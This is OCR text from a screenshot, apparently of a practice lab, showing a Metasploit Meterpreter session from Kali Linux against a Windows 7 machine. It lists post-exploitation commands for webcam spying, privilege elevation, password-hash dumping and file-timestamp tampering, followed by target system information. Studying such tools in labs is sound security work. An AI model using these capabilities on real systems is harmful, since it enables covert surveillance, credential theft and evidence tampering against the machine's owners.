 Kali Linux Xfce - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 EN 8:34
root@kali: /home/kali
Файл Действия Правка Вид Справка
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Домашний
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > clear
[-] Unknown command: clear
meterpreter > info
Usage: info <module>
Prints information about a post-exploitation module
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > sysinfo
Computer : USER-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : ru_RU
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >